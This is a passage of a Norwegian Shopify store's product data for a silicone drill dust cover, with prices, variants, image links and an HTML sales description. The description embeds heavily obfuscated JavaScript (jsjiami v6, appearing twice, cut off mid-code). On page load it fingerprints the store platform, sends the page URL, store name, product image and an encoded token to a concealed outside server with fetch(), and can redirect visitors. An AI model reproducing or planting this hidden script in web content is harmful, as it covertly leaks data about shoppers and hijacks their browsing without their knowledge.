g3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T10:49:11+02:00","created_at":"2023-09-01T10:49:11+02:00","vendor":"freijord","type":"Verktøy og Dingser","tags":["tools"],"price":21900,"price_min":21900,"price_max":62800,"available":true,"price_varies":true,"compare_at_price":39200,"compare_at_price_min":39200,"compare_at_price_max":99800,"compare_at_price_varies":true,"variants":[{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","options":["KJØP MER SPAR MER"],"media":[{"alt":null,"id":34744741167421,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","width":800},{"alt":null,"id":34744741200189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","width":800},{"alt":null,"id":34744741232957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","width":800},{"alt":null,"id":34744741265725,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","width":800},{"alt":null,"id":34744741298493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","width":800},{"alt":null,"id":34744741331261,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","width":800},{"alt":null,"id":34744741364029,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","width":800},{"alt":null,"id":34744741396797,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var 